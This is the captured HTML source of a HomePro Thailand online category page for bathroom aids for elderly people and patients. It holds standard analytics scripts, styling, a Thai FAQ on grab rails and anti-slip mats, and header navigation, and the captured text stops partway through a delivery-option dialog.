

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/c/HEA03
body_size: 106112
content:
<!doctype html>
<html>
	<head>
		<title>ห้องน้ำผู้สูงอายุ อุปกรณ์ห้องน้ำผู้ป่วย | HomePro Online</title>
		<meta charset="UTF-8" />
		<meta name="description" content="ห้องน้ำผู้สูงอายุ ห้องน้ำสำหรับผู้ป่วย อุปกรณ์เสริมสำหรับช่วยเหลือผู้สูงอายุ เพื่ออำนวยความสะดวกในการใช้งานห้องน้ำ อุปกรณ์เสริมในห้องน้ำหลากหลายรายการ เลือกซื้อได้แล้วที่ Homepro Online" />
		<meta name="keywords" content="ห้องน้ำ,Bathroom" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;C-HEA03" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="C-HEA03_TH_Desktop" />
		<meta name="ad.id" content="ห้องน้ำผู้สูงอายุ อุปกรณ์" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ห้องน้ำผู้สูงอายุ อุปกรณ์ห้องน้ำผู้ป่วย | HomePro Online" />
		<meta name="twitter:description" content="ห้องน้ำผู้สูงอายุ ห้องน้ำสำหรับผู้ป่วย อุปกรณ์เสริมสำหรับช่วยเหลือผู้สูงอายุ เพื่ออำนวยความสะดวกในการใช้งานห้องน้ำ อุปกรณ์เสริมในห้องน้ำหลากหลายรายการ เลือกซื้อได้แล้วที่ Homepro Online" />
		<meta name="twitter:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="ห้องน้ำผู้สูงอายุ อุปกรณ์ห้องน้ำผู้ป่วย | HomePro Online" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="ห้องน้ำผู้สูงอายุ ห้องน้ำสำหรับผู้ป่วย อุปกรณ์เสริมสำหรับช่วยเหลือผู้สูงอายุ เพื่ออำนวยความสะดวกในการใช้งานห้องน้ำ อุปกรณ์เสริมในห้องน้ำหลากหลายรายการ เลือกซื้อได้แล้วที่ Homepro Online" />
		<meta property="og:url" content="https://www.homepro.co.th/c/HEA03" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="" />
		<meta itemprop="image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/c/HEA03",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><script type = "text/javascript" >

	var clevertap = {event:[], profile:[], region : 'sg1', account:[], onUserLogin:[], notifications:[],privacy:[]};

	clevertap.account.push({
		"id": "8W8-ZZ7-846Z"
	});

	clevertap.privacy.push({
		optOut: false
	});

	clevertap.privacy.push({
		useIP: false
	});

	</script><script type = "text/javascript" >

	

	function initCleverTap() {
		// Push User Datav
		console.log("initCleverTap");
	
		cvtRequestPermissionPushNotification();
		
	}

	function cvtRequestPermissionPushNotification() {
		console.log("cvtRequestPermissionPushNotification");
		clevertap.notifications.push({
			"titleText":'คุณต้องการรับการแจ้งเตือนแบบ Push Notifications หรือไม่?',
			"bodyText":'เราสัญญาว่าจะส่งเฉพาะเนื้อหาที่เกี่ยวข้องและให้ข้อมูลอัปเดตเกี่ยวกับธุรกรรมของคุณเท่านั้น',
			"okButtonText":'ลงทะเบียนเลย!',
			"rejectButtonText":'ไม่เป็นไร',
			"okButtonColor":'#f28046',
			"hidePoweredByCT": true,
			"serviceWorkerPath": "https://www.homepro.co.th/clevertap_sw.js"
		});
	}

	function cvtWishlist(product_id) {
		var product_name = $('#product-' + product_id + ' .item-title').text();

		clevertap.event.push("Wishlist", {
			"Product Name": product_name,
			"Product ID": product_id,
		});
	}
</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=13.7" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=13.7" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link href="https://www.homepro.co.th/css/mkp/shop-page.css" rel="stylesheet" type="text/css" />
		<link href="https://www.homepro.co.th/css/mkp/search-shopby.css?version=13.7" rel="stylesheet" type="text/css" />
		<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "FAQPage",
			"mainEntity": [
			{
				"@type": "Question",
				"name": "ติดตั้ง ราวมือจับ ได้ที่ไหนบ้าง?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "ราวมือจับ มีให้เลือกหลายแบบ โดยจะต้องเลือกประเภทที่เหมาะสม รวมถึงขนาดความยาวและความสูงของราวด้วย เพื่อให้ผู้ป่วยหรือผู้สูงอายุสามารถใช้งานได้อย่างสะดวกมากที่สุด โดยสามารถติดบริเวณที่ติดตั้งโถสุขภัณฑ์ บริเวณโซนอาบน้ำทั้งเปียกและแห้ง ให้ผู้สูงอายุได้ชั่วเหลือตัวเองได้มากที่สุด
"
					}
				},	{
				"@type": "Question",
				"name": "แผ่นกันลื่น แบบไหนดี?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "การเลือก แผ่นกันลื่น จะต้องเลือกประเภทที่ยึดติดกับพื้นได้ดี และพื้นผิวต้องฝืดเพื่อให้สามารถใช้ห้องน้ำได้อย่างปลอดภัย ที่สำคัญจะต้องใช้วัสดุที่ทำความสะอาดได้ง่าย เพื่อป้องกันการสะสมของเชื้อโรคและเชื้อรา และจะต้องเลือกประเภทของแผ่นกันลื่นให้เหมาะกับการใช้งาน เช่น หากใช้บริเวณพื้นที่โซนแห้ง ก็ไม่จำเป็นต้องมีรูสำหรับระบายน้ำ เหมือนแผ่นกันลื่นที่ใช้ในโซนเปียก เป็นต้น"
					}
				},	{
				"@type": "Question",
				"name": "อุปกรณ์ห้องน้ำ สำหรับผู้ป่วยและผู้สูงอายุ ซื้อที่ไหนดี?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "ที่ Homepro Online เรามีสินค้าหมวดหมู่ อุปกรณ์ห้องน้ำผู้สูงอายุและผู้ป่วย ให้เลือกมากมาย จากหลากหลายแบรนด์ชั้นนำ คุณภาพดี ผ่านการรับรองมาตรฐานการผลิต มีความแข็งแรง ทนทาน ใช้งานได้ยาวนาน ใช้งานได้อย่างปลอดภัย ไร้กังวล คัดสรรมาแล้วเป็นอย่างดี จากทีมงานโฮมโปร รับประกันในการใช้งาน"
					}
				}
			]
		}
		</script>
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/search-ui.css?r=1769142868155" />
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/css/perfect-scrollbar.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/compare.css?r=1769142867672"/>

		<style type="text/css">
			.category-grouplist {
				display: flex;
				flex-direction: column;
				gap: 40px;
				margin: 40px 0;
			}
			.category-grouplist .content .item {
				display: inline-block;
				flex-direction: column;
				align-items: center;
				gap: 12px;
				color: var(--neutral-colors-gray-800);
				text-align: center;
				font-feature-settings: 'clig' off, 'liga' off;
				font-family: Prompt;
				font-size: 14px;
				font-style: normal;
				font-weight: 600;
				line-height: normal;
				margin-bottom: 40px;
				width: 175px;
				height: 188px;
				vertical-align: top;
			}
			.category-grouplist .content .item .image {
				width: 160px;
				height: 160px;
				border-radius: 8px;
				border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
				overflow: hidden;
				margin-bottom: 10px;
			}
			.category-grouplist .content .item:hover .image {
				border: 1px solid var(--primary-color-deep-blue-600);
			}
			.category-grouplist .content .item .image img {
				width: 100%;
				height: 100%;
			}
			.panel-less {
				overflow: hidden;
				height: 190px;
			}
			.category-grouplist .header {
				text-align: right;
			}
			.category-grouplist .header a {
				cursor: pointer;
			}

			.swiper-fullImage-container {
				max-height:150px !important; 
			}
			
			.left-plp {
				margin-top: 99px;
			}
			

			.left-plp.category-filter {
				/* height: auto !important; */
			}
			.left-plp.category-filter .plp-filter-categories .filter-main-category {
				margin-top: 10px;
				line-height: 1.4;
			}
			.left-plp.category-filter .plp-filter-categories .filter-main-category span {
				margin-bottom: 10px;
				color: #0867b2;
				font-family: montserrat,prompt,sans-serif!important;
				font-weight: 600;
				font-size: 16px;
			}
			.left-plp.category-filter .plp-filter-categories .filter-main-category span:hover {
				color: #F79420 !important;
			}
			.left-plp.category-filter .plp-filter-categories .filter-main-category i {
				color: #0867b2!important;
				font-size: 14px;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul li{
				list-style: none !important;
				margin-bottom: 6px;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories a {
				font-size: 14px;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv2 {
				margin-top: 6px;
				padding-left: 6px;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv2 > li > a {
				font-weight:600;
				color: #4e4e50 !important
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv3,
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv4 {
				padding-left: 16px;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv3 > li a,
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv4 > li a {
				color: #696969 !important;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv3 > li a.active,
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv4 > li a.active {
				color: #0867B2 !important;
				text-decoration: underline;
				font-weight: 600;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul > li a:hover {
				color: #F79420 !important;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv2 > li > a.active {
				text-decoration: underline;
				color: #000 !important;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories a.active {
				color: #0867B2 !important;
				text-decoration: underline;
				font-weight: 600;
			}
			.left-plp.category-filter .plp-filter-categories .filter-categories ul.lv4 {
				padding-left: 18px;
			}
			#swiper-fullimage .swiper-button-prev, 
			#swiper-fullimage .swiper-button-next {
				top: 52% !important;
				background-color: rgba(0, 0, 0, 0.4) !important;
				padding: 20px 10px !important;
				color: rgba(255, 255, 255, 0.8) !important;
				border-radius: 3px !important;
			}
			#swiper-fullimage .swiper-button-prev {
				left: 10px !important;
				right: auto !important;
			}
			#swiper-fullimage .swiper-button-next {
				right: 20px !important;
				left: auto !important;
			}

			/* override pagination */
			.swiper-container-horizontal>.swiper-pageination-section>.swiper-pagination-bullets,
				.swiper-pagination-custom, .swiper-pagination-fraction {
				bottom: 0 !important;
				left: 0 !important;
				width: fit-content !important;
				background-color: rgba(0, 0, 0, 0.3) !important;
				border-radius: 12px !important;
				padding: 0 10px !important;
				margin: 0;
			}
			.swiper-pageination-section {
				position: absolute;
				text-align: center;
				z-index: 10;
				width: 100%;
				bottom: 10px;
				left: 0;
			}
			.swiper-pagination , .swiper-pagination-bank, .swiper-pagination-banner{
				position: relative !important;
				display: block !important;
				margin-left: auto !important;
				margin-right: auto !important;
			}
			.swiper-pagination-bullet {
				width: 10px !important;
				height: 8px !important;
				display: inline-block !important;
				border-radius: 4px !important;
				background: #fff !important;
				opacity: .5 !important;
				transition-duration: .3s;
				-webkit-transition: 0.2s ease-out !important;
				-moz-transition: 0.2s ease-out !important;
				-o-transition: 0.2s ease-out !important;
				transition: 0.2s ease-out !important;
				margin: 0 4px 0 4px;
			}
			.swiper-pagination-bullet-active {
				opacity: 1 !important;
				width: 24px !important;
				margin: 0 3px;
				background-color: rgba(255, 255, 255, 0.9) !important;
				-webkit-transition: 0.2s ease-in !important;
				-moz-transition: 0.2s ease-in !important;
				-o-transition: 0.2s ease-in !important;
				transition: 0.2s ease-in !important;
			}
		</style>
		<style type="text/css">
			.filter-tag {
				background-color: rgba(255,255,255,0) !important;
				font-weight: normal !important;
				color: #2185D0 !important;
				border: 1px solid #2185D0 !important;
				margin-bottom: 5px !important;
			}
			.del-filter-tag {
				color: #2185D0;
			}
			.filter-key-container .ui.label {
				padding: 8px 10px !important;
			}
			.plp-filter .field .color {
				width: 15px;
				height: 15px;
				border: 1px solid #DDDDDD;
				border-radius: 2px;
				display: inline-block;
				vertical-align: bottom;
			}
			.main-plp-title {
			}
			/* CA Filter*/
			.ui.checkbox.category-filter-ui label:before {
				display: none;
			}
			.ui.checkbox.category-filter-ui input:checked~label:after {
				display: none;
			}
			.ui.checkbox.category-filter-ui label {
				padding-left: 12px;
			}

			/* Brand in search */
			.brand-banner-container {
				width: 100%;
				height: 120px;
				margin: auto;
				background-color: #FFF;
				border: 1px solid #DDDDDD;
				border-radius: 4px;
				margin-top: 15px;
				margin-bottom: 20px;
				position: relative;
				box-sizing: border-box;
				overflow: hidden;
				-moz-transition: all .3s ease-in;
				-o-transition: all .3s ease-in;
				-webkit-transition: all .3s ease-in;
				transition: all .3s ease-in;
			}
			.brand-banner-container:hover {
				border: 1px solid #2285d0;
			}
			.brand-banner-container .brand-logo-container {
				width: 12%;
				height: 100%;
				margin: auto;
				display: inline-block;
				box-sizing: border-box;
				margin-left: 10px;
			}
			.brand-banner-container .brand-logo-center {
				margin: auto;
				width: 100px;
				height: 100px;
				padding: 10px;
			}
			.brand-banner-container .brand-logo {
				width: 100px;
				height: 100px;
				background-size: contain;
				background-position: left;
				vertical-align: middle;
				border:1px solid #CCC;
				border-radius: 50%;
				box-sizing: border-box;
				text-align: center;
				line-height: 100px;
				font-size: 70px;
			}
			.brand-banner-container .brand-name-container {
				font-size: 24px;
				width: 30%;
				height:100%;
				margin: auto;
				display: inline-block;
				vertical-align: top;
				box-sizing: border-box;
				position: relative;
				padding-left: 18px;
			}
			.brand-banner-container .brand-name-container .header {
				color:#000;
			}
			.brand-banner-container .brand-name-container .desc1 {
				font-size: 14px;
				padding-top: 3px;
			}
			.brand-banner-container .brand-name-container .desc2 {
				font-size: 10px;
				line-height: 10px;
				width: 100%;
			}
			.brand-banner-container .brand-lh-container {
				font-size: 14px;
				width: 55%;
				height:100%;
				margin: auto;
				margin-left: 8px;
				display: inline-block;
				vertical-align: top;
				box-sizing: border-box;
				overflow: hidden;
				float: right;
			}
			.brand-banner-container .brand-lh-container .brand-lh {
				width:150%;
				background-size: contain;
				height: 100%;
				background-position: center;
				background-repeat: no-repeat;
				margin-left: -112px;
			}
			.brand-banner-container .vcenter {
				margin: 0;
				position: absolute;
				top: 50%;
				transform: translateY(-50%);
			}

			/* New Add to cart only plp page */
			.hp-card-product-plp {
				height: 360px;
			}
			.hp-card-product-plp .add-to-cart {
				position: absolute;
				visibility: hidden;
				display: flex;
				align-items: center;
				justify-content: center;
				bottom: 8px;
				width: 93%;
				margin-left: 10px;
			}
			.hp-card-product-plp:hover {
				height: 408px;
				position: absolute;
				z-index: 100;
				transform: unset !important;
				transition: all 220ms ease;
			}
			.hp-card-product-plp-link{
				cursor: pointer;
				margin-bottom: 8px;
			}
			.hp-card-product-plp.plp-outofstock:hover {
				height: 360px !important;
				position: relative !important;
			}
			.hp-card-product-plp:hover .add-to-cart {
				visibility: visible;
			}
			.hp-card-product-plp.plp-outofstock:hover .add-to-cart {
				visibility: hidden !important;
			}
			.icon-container-tag {
				top: 330px;
				bottom: unset !important;
			}
			.scale-price {
				color: #0065b2;
				font-weight: 600;
				font-size: 16px;
				font-style: italic;
			}
		</style>

		</head>

	<body>
		<div class="loading-overlay hidden">
			<div class="ui active blue loader large"></div>
		</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K23C73C&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="swiper-superstrip swiper">
			<div class="swiper-wrapper">
			<div class="swiper-slide">
					<a href="" data-galabel="to express condolences">
						<div class="h-background_norepeat_center" title="ถวายความอาลัย" alt="ถวายความอาลัย" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20251027_super_stip_express_condolences_v2.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="/promotion/content.jsp?id1=PROMOTION-02&id2=5751832&id3=02" data-galabel="Welcome Coupon 25per">
						<div class="h-background_norepeat_center" title="Welcome Coupon 25per" alt="Welcome Coupon 25per" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20250801_DownloadApp_WEB_1920x60_th.jpg);"></div>
					</a>
				</div>
			</div>
		</div>
	<header>
	<div class="wrapper">
		<div id="header-menu-container" class="header-top">
			<div class="header-menu">
				<ul>
					<li>
						<a href="https://www.homepro.co.th/homecard/">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Homecard.svg" alt="homecard-icon"/> โฮมการ์ด</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/seller">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Post.svg" alt="post-icon"/> สมัครเป็นผู้ขาย</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/store/finder.jsp">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin.svg" alt="pin-icon"/> ค้นหาสาขา</a>
					</li>
					<li>
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Phone.svg" alt="phone-icon"/> 
						<div class="ui dropdown item">
							<div class="text">
								ศูนย์ช่วยเหลือ<i class="dropdown icon" style="margin-left: 5px;"></i>
							</div>
							<div class="menu">
								<div class="item">
									<a href="tel:1284">
										โทร. 1284</a>
								</div>
								<div class="item">
									<a href="https://www.homepro.co.th/contactus/contactus.jsp">
										ติดต่อบริษัท</a>
								</div>
								<div class="item">
									<a href="https://hmpro-th.listedcompany.com/contact_audit.html">
										ติดต่อกรรมการตรวจสอบ​</a>
								</div>
							</div>
						</div>
						</li>
					<li class="language">
						<a href="javascript:switchLanguage('MjQxYmU2NTVhZjE0MWE5YTBhNDhjZDBiOTZkN2M4MWFmZDk4YmRjOTZiNDlmOTNmYjcxZWUxMzFiZGRmYzMwZA==');" class="active">TH</a>
						<span></span>
						<a href="javascript:switchLanguage('MzBiNWVmMTQzYzY0YjRmNjU3Njc0ODU5NzcxNjgwZjZiYWI5MDJkZDNkNWEyNjIwMWI1MzM1ZDdjZTZlMWJlNQ==');" >EN</a>
					</li>
				</ul>
			</div>
			<div class="header-logo">
					<div class="logo">
						<a id="homeprologo" href="https://www.homepro.co.th">
							<img src="https://static.homepro.co.th/marketplace/icon/Logo.svg" alt="logo-homepro"/>
						</a>
					</div>
					<div id="deliveryoption_header">

			<div class="deli-option-item branch">
				<small>การจัดส่ง</small>
				<div class="nowrap no-login" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
							<img class="icon" src="https://static.homepro.co.th/marketplace/express/icon/03-4_Normal_White.png" alt="branch-icon"/> เลือกการจัดส่ง<i class="angle down icon"></i>
					</div>
					</div>
			<div class="vertical-line"></div>
			<div class="deli-option-item destination deli-no">
				<small>ที่อยู่จัดส่ง</small>
					<div class="nowrap" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin-2.png" alt="pin-icon"/> เลือกที่อยู่จัดส่ง<i class="angle down icon"></i>
					</div>
					</div>

			<!-- Start Store -->
			<div class="ui modal deliveryoption-modal express-store tiny">
				<i class="close icon secondary large"></i>
				<div class="header">เลือกสาขาโฮมโปร สำหรับจัดส่งทันที</div>
				<div class="scrolling content" style="padding: unset;">
					<div class="express-store-item" data-storeid="" onclick="initExpressStoreOption(this)">
						<div class="express-store-item-check"><i class="check circle outline icon large primary"></i></div>
						<div class="express-store-item-uncheck"><i class="circle outline icon large grey"></i></div>
						<div class="express-store-item-details">
							<div class="store-name"></div>
							<div class="openhour"></div>
							<div class="stock-available"></div>
						</div>
					</div>
				</div>
				<div class="actions">
					<button class="ui primary button large" onclick="initExpressStoreSubmit()">ตกลง</button>
				</div>
			</div>
			<!-- End Store -->

			<!-- Start Out of Service -->
			<div class="ui modal deliveryoption-modal out-of-service tiny">
				<i class="close icon secondary large out-of-service-close service-area" onclick="$('.deliveryoption-modal.out-of-service').modal('hide')"></i>
				<div class="center aligned content">
					<img class="service-area service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/08-1_OutOfService.png" width="107" alt="Out of service" title="Out of service">
					<img class="service-time service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/Icon_Express_Disable.png" width="107" alt="Out of service" title="Out of service">
					<div class="title-header service-time" style="display:none">ขออภัยบริการส่งทันที อยู่นอกเวลาทำการ</div>
					<div class="desc">
